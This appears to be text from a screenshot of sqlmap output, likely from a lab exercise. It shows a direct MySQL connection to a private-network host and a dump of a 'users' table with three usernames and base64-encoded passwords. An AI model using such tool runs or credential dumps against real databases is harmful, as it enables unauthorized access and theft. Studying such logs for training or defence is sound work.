 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:34:18 /2023-06-13/
[01:34:18] [INFO] connection to MySQL server '192.168.3.3:3306' established
[01:34:18] [INFO] testing MySQL
[01:34:18] [INFO] confirming MySQL
[01:34:18] [INFO] the back-end DBMS is MySQL
[01:34:18] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough a
rguments for format string
[01:34:18] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough a
rguments for format string
[01:34:18] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough a
rguments for format string
[01:34:18] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough a
rguments for format string
[01:34:18] [WARNING] (remote) ProgrammingError: (MySQLdb._exceptions.ProgrammingError) not enough a
rguments for format string
back-end DBMS: MySQL >= 5.0.0
[01:34:18] [INFO] fetching columns for table 'users' in database 'Users'
[01:34:18] [INFO] fetching entries for table 'users' in database 'Users'
Database: Users
Table: users
[3 entries]
+------------------+--------+
| pass             | user   |
+------------------+--------+
| aVN2NVltMkdSbw== | kane   |
| Sld6WHVCSkpOeQ== | kent   |
| U0lmZHNURW42SQ== | mike   |
+------------------+--------+
[01:34:18] [INFO] table 'Users.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.
3.3/dump/Users/users.csv'
[01:34:18] [INFO] connection to MySQL server '192.168.3.3:3306' closed